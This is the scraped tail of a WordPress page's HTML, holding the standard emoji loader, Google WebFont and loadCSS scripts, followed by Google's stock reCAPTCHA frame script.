o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kimronggolawe.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oJVGD60TbYd_08D30w-0kA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768916889054');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>